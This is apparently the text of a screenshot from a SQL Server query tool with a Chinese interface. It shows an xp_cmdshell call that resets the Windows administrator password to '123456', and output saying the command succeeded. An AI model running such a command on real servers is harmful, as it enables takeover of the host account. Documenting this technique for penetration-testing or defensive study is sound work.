 查询创建工具 查询编辑器
1 exec xp_cmdshell 'net user administrator 123456'
信息 结果1
output
命令成功完成。
(Null)
(Null)